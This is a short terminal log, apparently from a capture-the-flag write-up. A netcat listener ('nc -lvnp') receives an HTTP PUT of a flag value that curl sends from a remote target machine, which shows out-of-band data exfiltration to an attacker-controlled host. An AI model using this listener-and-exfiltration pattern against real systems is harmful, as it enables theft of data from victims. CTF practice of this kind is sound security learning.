 ubuntu@VM-4-5-ubuntu:~$ nc -lvnp
Listening on 0.0.0.0 65222
Connection received on 117.21.200.166 60720
PUT /flag HTTP/1.1
Host:
User-Agent: curl/7.64.0
Accept: */*
Content-Length: 43
Expect: 100-continue
flag{da5754b2-bc58-48ca-9c17-09e92c012b73}